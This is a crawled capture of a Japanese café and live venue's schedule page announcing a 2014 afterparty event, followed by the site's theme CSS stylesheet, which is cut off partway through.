

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://n-splay.net/calendar/622088
body_size: 3980
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>sound &amp; dining SPLAY - ビンテージイベント打ち上げ</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="sound & dining SPLAY,バー,寝屋川" />
<meta name="description" content="大阪 京阪寝屋川市駅より徒歩5分のところにある、アコースティックライヴスペース完備のカフェダイニングです。</br>出演アーティスト随時募集中!!" />
<meta property="og:title" content="sound &amp; dining SPLAY" />
<meta property="og:image" content="https://cdn.goope.jp/11660/12062823550229ks.png" />
<meta property="og:site_name" content="sound &amp; dining SPLAY" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="sound &amp; dining SPLAY / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?138526-1412145986";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 

</head>
    <body id="calendar" class="smartphone">
        <div id="wrapper" class="bg_slide">
            <div id="wrapper_inner">
            
                    <div class="shop_title">
                            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                            <div class="shop_tel">Tel&nbsp;/&nbsp;072-827-5161</div>
                    </div>        
    
                    <div class="site_title">
                            <h1 class="site_logo"><a href="http://n-splay.net"><img src='//cdn.goope.jp/11660/12062823550229ks_m.png' alt='sound &amp; dining SPLAY' /></a></h1>
                            <div class="site_description site_description_smartphone">大阪 京阪寝屋川市駅より徒歩5分のところにある、アコースティックライヴスペース完備のカフェダイニングです。</br>出演アーティスト随時募集中!!</div>
                    </div>        
                
      
              
      <!-- END top -->     
          
        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
            <div class="menubtn">MENU ▼</div>           
            <div id="navi_inner"> 
                <ul>
                    
                    <li><a href="/"  class="navi_top">Top</a></li>
                    
                    <li><a href="/info"  class="navi_info">Information</a></li>
                    
                    <li><a href="/calendar"  class="navi_calendar active">Schedule</a></li>
                    
                    <li><a href="/free/event"  class="navi_free free_44003">Event</a></li>
                    
                    <li><a href="/free/party_rental"  class="navi_free free_44574">PARTY・RENTAL</a></li>
                    
                    <li><a href="/free/consignment"  class="navi_free free_46519">Consignment</a></li>
                    
                    <li><a href="/free/blog"  class="navi_free free_25745">Blog</a></li>
                    
                    <li><a href="/about"  class="navi_about">about SPLAY</a></li>
                    
                    <li><a href="/contact"  class="navi_contact">Contact</a></li>
                                                  
                </ul>
            <br class="clear" />
            </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
        <div class="under_navi"></div>          
      
        <div id="contents">
            <div id="contents_inner">

                <ul class="sub_navi_side">
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                                                    
                </ul>    

        <!-- メイン部分ここから -->
        <div id="main">
            <div id="main_inner">
  
    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">Schedule</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">PARTY</span>&nbsp; <span class="schedule_detail_date">2014-04-05 (Sat) 23:00～</span> 
        </div>
        <div class="schedule_detail_title">
          ビンテージイベント打ち上げ
        </div>
        <div class="schedule_detail_body">
          
          <p>寝屋川ビンテージ（お向かいのライヴハウス）のイベントの打上げを受け入れます。</p><p>予めご了承ください。</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    
    

    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
        <div id="footer_inner">        
    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->
    
    <script type="text/javascript">
    $(document).ready(function(){
    
      var imgs = [];
    
      $(".slideshow_img").each(function(index, element) {
      imgs.push(element.src);
      });
      
      if (imgs.length == 0) {
           imgs = [
          "/img/theme_salon2/salon2_slide_img_2.jpg",
          "/img/theme_salon2/salon2_slide_img_3.jpg", 
          "/img/theme_salon2/salon2_slide_img_1.jpg",                   
          ]; 
      }
     
    //  Initialize Backgound Stretcher
    $('.bg_slide').bgStretcher({
          images:imgs, 
          maxWidth: 1500,
    			imageWidth: 1024, 
    			imageHeight: 768,
    			nextSlideDelay: ,
    			slideShowSpeed: 'slow',
    			transitionEffect: 'fade',
    			sequenceMode: 'normal',
    			anchoringImg: 'center center',
    			anchoring: 'center center'    			
    });
    });
    </script>

<!-- TOPの背景イメージ読み込みのためのスライド画像 // -->
<div class="bgstretcher_img">
  
</div>
                <script type="text/javascript">
                    $(document).ready(function(){
                        $('.top_info_message,.welcome_area_message').jScrollPane();                     
                    });
                </script>


                <div id="welcome_info_area" class="clearfix">
                    <div class="welcome_info_area_inner">
                              <div class="welcome_area">
                                  <h2 class="welcome_area_title">Welcome</h2>
                                  <ul class="welcome_area_message welcome_area_message_smartphone"><li></li></ul>
                              </div>                    
                              <div class="top_info_area">
                                  <h2 class="top_info_title">Information</h2>

                                  <ul class="top_info_message top_info_message_smartphone">
                                      
                                  </ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                

         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        <div id="navi_parts">
<div class="navi_parts_detail">
<a class="twitter-timeline" href="https://twitter.com/SplaySound?ref_src=twsrc%5Etfw">Tweets by SplaySound</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="http://n-splay.net" data-text="sound &amp;amp; dining SPLAY" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fn-splay.net&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F100915916731202&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.23 Friday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">32</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">119</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">715174</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/splay"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   

                    <!-- // コピーライト部分ここから -->   
                    <div id="footer_copyright">    
                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">sound & dining SPLAY&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">072-827-5161</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
                                  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://n-splay.net">sound & dining SPLAY</a>. All Rights Reserved.
                                  </div>       
                                  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>      
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://n-splay.net/style.css?138526-1412145986
body_size: 10736
content:

/* -----------------------------------------

  Goope Style / Salon2
  2013.05.11  paperboy&co.

----------------------------------------- */
/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	
	HTML再定義

--------------------------------------- */

html { 
  height:100%; 
  }

body{
    background:#9e9986  repeat  ;
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    }
 

html>body #wrapper {
  width: 960px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_salon2/white_09.png);
  background-repeat :repeat;
  } 
	
*html body #wrapper {
  margin: 0 35px;
  background-color: #ffffff;  
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	

/* --- トップページのみ --- */     
body#top div#wrapper {
  width: 100%;
  height:auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: none;  
  background-color: #000000;
  } 
/* --- トップページのみ --- */   	 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 35px;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0 auto;
  width: 100%;
  padding-bottom: 0px;
  }  
body#top div#contents_inner {
  margin: 0;
  }    		
/* --- トップページのみ --- */       		
	
div#header_inner {
  margin: 0;
  }	

div#main {
  float:right;
	}

/* --- Main float none area--- */  
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  float: none;
  }	
/* --- Main float none area--- */   
	
/* --- トップページのみ --- */   
body#top div#main {
  float: none;
  }
/* --- トップページのみ --- */   	
	
#main_inner {
  margin: 0;
  }	
  
.navi_parts_detail {
  text-align: left;
  }  

.rslides {
  display: none;
  }
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #000000;
	text-decoration: none;
	}
	
a:visited {
	color: #000000;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #000000;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    width:960px;
    position:relative;
    top:10px;
    margin:0 auto;
    text-align:right;
    }


.shop_rss {
    margin:3px 35px 0 6px;
    float:right;
    }


.shop_tel {
    color:#000000;
    margin:2px 0 0 6px;
    font-size:13px;
    letter-spacing:0.1em;
    float:right;
    }


/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #000000;
  font-size: 25px;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 0 -225px;
  _margin: 0;
  padding: 0 0 60px 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 !important;
  }  
 /* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 20px 0;
  padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin-bottom: 55px;    
  background-repeat :repeat;  
  }   
  
html>body #navi {
  background-image: url(/img/theme_salon2/black_09.png);
  background: #000000;		
  } 
	
*html body #navi {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/black_09.png', sizingMethod='scale');
  }  

/* --- トップページのみ --- */    
body#top #navi {
  width: 100%;
  position: static;
  margin: 0; 
  _position: absolute;/*IE6対策*/
  }	
/* --- トップページのみ --- */   

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
  }     
	
#navi_inner ul {
  list-style-type: none;
  padding: 12px 0 0;
  margin: 0 10px;
  line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
  } 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
  }		

#navi_inner ul li a {
  display: block;
  padding: 0 10px 0;
  color: #9a9a9a;
  font-size: 12px;
  text-decoration: none;
  }
								
#navi_inner ul li a:hover {
  color: #ffffff;
  }

html>body #navi ul li .active {
  color: #ffffff;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 12px;
  width: 200px;
  position: relative;
  padding: 0;
  top: 100px;
  }
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  
  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 0 15px 8px 15px;
  display: block;
  color: #000000;
  font-weight: bold;
  text-decoration: underline;
  } 
  
ul.sub_navi_side li a:hover {
  color: #bcbcbc;
  }  
	
/* フリーページナビゲーション用 */
	
.free_area {
  }	

body .site_title {
  width: 960px;
  margin: 0 auto ;
  *margin: -20px auto 0; /* IE6,IE7のみ */
  text-align: center;
  padding: 10px 0 30px 0;   
  background-repeat : repeat;
  }        

html>body .site_title {
  background-image: url(/img/theme_salon2/white_09.png);
  } 
	
*html body .site_title {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	  

/* --- トップページのみ --- */    	
body#top .site_title {
  width: 100%;  
  }	
/* --- トップページのみ --- */	
  
h1.site_logo {
  width: 960px;
  margin: 0 auto;
  font-weight: bold;
  font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 10px 0 5px 0;	
  }
	
.site_description {
    width:960px;
    color:#000000;
    letter-spacing:0.1em;
    margin:0 auto;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

body#top .under_navi {
  padding-bottom: 300px;
  }		
  
h1.site_logo a:visited {
  text-decoration: underline;
  }
  	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  } 
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

#sidebar {
  width: 960px;
  margin: 0 auto;
  }

#sidebar_inner {
  margin: 0 35px;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 50px 0 0;
  padding: 20px 0;  
  float: left;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  float: left;
  margin: 0 20px 0 0; 
  } 		

/* today */
.today_area {
    margin:20px 40px 20px 0;
    font-size:12px;
    padding:0 40px 0 0;
    float:left;
    height:140px;
    color:#ffffff;
    border-right:1px solid #464646;
    }

  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
  text-decoration: underline;
  }
	
.today_area a:hover {
  text-decoration: underline;
  }
        	
.today_area a:active {
  text-decoration: underline;
  }    

.today_title {
  font-weight: bolder;
  }

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
  }
	
.today_schedule a {
  color: #ffffff;
  }
	
/* カウンター */

.counter_area {
    float:left;
    margin:20px 40px 20px 0;
    padding:0 40px 0 0;
    height:140px;
    border-right:1px solid #464646;
    color:#ffffff;
    }


.counter_title {
  font-size: 12px;
  font-weight: bolder;
  margin-bottom: 10px;
  }
		
.counter_today {
  margin: 0 0 7px 1px;
  }
	
.counter_today span.num {
  font-weight: bolder;
  }
	
.counter_yesterday {
  margin: 0 0 7px 1px;
  }
	
.counter_yesterday span.num {
  font-weight: bolder;
  }
	
.counter_total {
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
  font-weight: bolder;
  }	

/* QRコード */

.qr_area {
    float:left !important;
    margin:20px 40px 20px 0 !important;
    padding:0 40px 0 0 !important;
    height:140px !important;
    border-right:1px solid #464646 !important;
    }


.qr_title {
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: bolder;
  }

.qr_img {
  }

/* --------------------------------------
	フッター
--------------------------------------- */

html>body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-image: url(/img/theme_salon2/black_08.png);
  background-repeat: repeat;
  } 
	
*html body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-repeat :repeat;
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/black_08.png', sizingMethod='scale');
  }	
  
/* --- トップページのみ --- */ 
html>body#top #footer {
  width: 100%;
  }	
*html body#top #footer {
  width: 100%;
  }	
/* --- トップページのみ --- */ 
	
div#footer_copyright {
  width: 100%;
  height: 40px;
  background-color: #000000;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 35px;
    float:left;
    font-size:12px;
    }


.powered {
    margin:10px 35px;
    float:right;
    font-size:12px;
    }

    
.powered a:link,
.copyright a:link {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:hover,
.copyright a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  color: #ffffff;
  text-decoration: underline;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

/* --トップ以外のwelcomeエリアを見えなくする-- */
body#info #welcome_info_area , 	  
body#photo #welcome_info_area , 	 
body#menu #welcome_info_area , 	
body#calendar #welcome_info_area , 	   
body#about #welcome_info_area ,
body#contact #welcome_info_area , 	  
body#coupon #welcome_info_area , 	
body#reservation #welcome_info_area , 	
body#free #welcome_info_area  {
  display: none;
  }  

#welcome_info_area {
  color: #ffffff;
  width: 100%;
  line-height: 17px;
  padding-top: 20px;  	
  }
  
.welcome_info_area_inner {
  width: 960px;
  margin: 0 auto;    
  }  

.welcome_area {
  height: 100px;
  width: 410px;  
  float: left;
  margin-left: 35px;
  padding: 0 0 0 0;    
  } 
  
.welcome_area_title {
  font-size: 17px;
  font-weight: normal;
  margin: 0 0 10px 0;
  }
		
.welcome_area_message {
  font-size: 11px;
  height: 50px;
  }
	
.top_info_area {
  float: right;
  width: 410px;  
  margin-right: 35px;  
  list-style-type: none;
  }
	
.top_info_title {
  font-size: 17px;
  font-weight: normal;
  padding: 0 0 0 0;
  margin: 0 0 10px 0;
  text-align: left;	
  }
	
.top_info_message {
  font-size: 11px;
  height: 50px;
  }	
	
.top_info_message li a {
  color: #ffffff;
  font-size: 11px;
  margin: 0 0 5px 0;
  text-decoration: underline;	
  }
		
.top_info_date{
  margin-right: 10px;	
  }		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.info {
  width: 650px;
  padding:0 1px;  
  margin: 0 0 25px 0;
  }
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  color: #000000;
  font-size: 12px;
  margin: 0 0 4px 0;
  padding: 0 1px 0 1px;
  }
	
.info_title {
  padding: 0;
  font-size: 17px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  }
	
.info_body {
  color: #000000;
  padding: 0 1px 30px 1px;
  border-bottom: 1px dotted #343434; 
  }

.info_area a:hover {
  text-decoration: underline;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
    color: #000000;
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 17px;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #343434; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #000000;;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 650px;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #000000;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #000000;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #000000;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:650px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 0 0 10px;
	font-weight: bolder;
	font-size: 17px;
	border-bottom: 1px dotted #343434;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}
	
.menu_area a:link {
  text-decoration: underline;  
	}
	
a:visited {
  text-decoration: underline;  
	}	

.menu_area a:hover {	
	text-decoration: underline;
	}
	
.menu_area a:active {
	text-decoration: underline;
	}		 		

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #000000;
  margin: 0 0 25px 0;
  padding: 0 0 10px;
  font-weight: bolder;
  font-size: 17px;
  border-bottom: 1px dotted #343434;
  }

.photo_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px 0;
  padding: 0 0 0 15px;
  }
	
.album:last-child {
  padding: 0 0 15px 15px;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding:0 1px;
  }
	
.photo_date {
  color: #000000;
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  color: #000000;
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #343434;
  }
	
.photo_area a:hover {
  text-decoration: underline;
  }	
	
/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
  text-decoration: underline;
  }
	
.coupon_area a:hover {
  text-decoration: underline;
  }
	
.coupon_area a:active {
  text-decoration: underline;
  }

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
  padding: 0;
  margin-bottom: 20px;
  }
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
  width: 110px;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 17px;
  }
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
  margin-bottom: 10px;  
  }
	
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
  width: 100%;
  height: 100%;
